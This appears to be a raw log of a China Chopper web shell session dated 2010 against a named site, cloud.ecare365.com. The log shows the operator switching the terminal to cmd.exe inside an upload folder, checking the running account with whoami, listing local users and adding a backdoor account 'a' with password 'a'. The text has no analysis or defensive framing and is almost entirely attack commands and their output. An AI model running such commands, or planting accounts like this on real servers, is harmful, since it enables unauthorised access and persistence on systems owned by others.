 中国菜刀@20100928
http://cloud.ecare365.com/a...
http://cloud.ecare365.com/a...
切换到根目录: ROOT
E:\lenovo\web\admin\UploadFile\head\> SETP c:\windows\system32\cmd.exe
设置终端路径为：:c:\windows\system32\cmd.exe
E:\lenovo\web\admin\UploadFile\head\> whoami
nt authority\network service
E:\lenovo\web\admin\UploadFile\head\> net user
\\QWE-E61EF380B00 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_QWE-E61EF380B00 IWAM_QWE-E61EF380B00 SQLDebugger
SUPPORT_388945a0 winxml zbai
命令成功完成。
E:\lenovo\web\admin\UploadFile\head\> net user a a /add
命令成功完成。
E:\lenovo\web\admin\UploadFile\head\> net user
\\QWE-E61EF380B00 的用户帐户
-------------------------------------------------------------------------------
a Administrator ASPNET
Guest IUSR_QWE-E61EF380B00 IWAM_QWE-E61EF380B00
SQLDebugger SUPPORT_388945a0 winxml
zbai
命令成功完成。
E:\lenovo\web\admin\UploadFile\head\>